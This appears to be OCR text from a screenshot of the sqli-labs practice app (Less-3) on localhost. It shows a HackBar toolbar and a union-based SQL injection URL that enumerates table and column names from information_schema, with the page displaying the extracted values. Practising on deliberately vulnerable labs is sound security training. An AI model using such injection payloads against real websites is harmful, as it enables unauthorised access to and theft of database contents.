 Welcome Dhakkan
Your Login name:users
Your Password:username
SQLI DUMB SERIES-3
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
http://127.0.0.1/Less-3/?id=-1') union select  1,(select table_name from information_schema.tables where
table_schema=database() limit 3,1),(select column_name from information_schema.columns where
table_schema=database() limit 8,1) --+